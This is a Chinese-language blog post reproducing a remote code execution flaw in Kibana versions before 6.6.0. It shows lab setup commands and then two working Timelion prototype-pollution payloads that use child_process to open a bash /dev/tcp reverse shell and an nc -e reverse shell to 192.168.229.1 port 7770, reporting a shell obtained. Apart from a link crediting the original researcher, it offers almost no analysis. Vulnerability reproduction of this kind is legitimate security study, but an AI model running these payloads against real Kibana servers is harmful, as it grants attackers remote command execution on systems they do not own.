kibana<6.6.0漏洞复现

- Ubuntu16.04

- elasticsearch-6.5.3

- kibana-6.5.3-linux-x86_64

注意:elasticsearch和kibana的版本要对应,运行的时候要以非root权限运行,并且要安装java环境

首先我们下载这两个软件1

2

3wget https://artifacts.elastic.co/downloads/elasticsearch/elasticsearch-6.5.3.tar.gz

wget https://artifacts.elastic.co/downloads/kibana/kibana-6.5.3-linux-x86_64.tar.gz

解压1

2tar -zxvf elasticsearch-6.5.3.tar.gz

tar -zxvf kibana-6.5.3-linux-x86_64.tar.gz

先运行elasticsearch1

2cd elasticsearch-6.5.3

./bin/elasticsearch



然后我们访问:http://127.0.0.1:9200

访问成这样,说明运行成功

然后我们接着运行kibana1

2cd kibana-6.5.3-linux-x86_64

./bin/kibana



访问:http://127.0.0.1:5601

说明搭建成功



点击Timelion,输入我们的payload,这里提供两个

bash反弹shell1

.es().props(label.__proto__.env.AAAA='require("child_process").exec("bash -i >& /dev/tcp/192.168.229.1/7770 0>&1");process.exit()//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')

nc反弹shell1

.es().props(label.__proto__.env.AAAA='require("child_process").exec("nc -e /bin/bash 192.168.229.1 7770");process.exit()//').props(label.__proto__.env.NODE_OPTIONS='--require /proc/self/environ')



这样我们就拿到shell了

连接

原作者分析地址:

https://slides.com/securitymb/prototype-pollution-in-kibana/

转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。可以在下面评论区评论,也可以邮件至 sher10cksec@foxmail.com

文章标题:kibana<6.6.0漏洞复现

本文作者:sher10ck

发布时间:2019-10-19, 15:45:44

最后更新:2020-01-13, 12:49:47

原始链接:http://sherlocz.github.io/2019/10/19/kibana-6-6-0漏洞复现/版权声明: "署名-非商用-相同方式共享 4.0" 转载请保留原文链接及作者。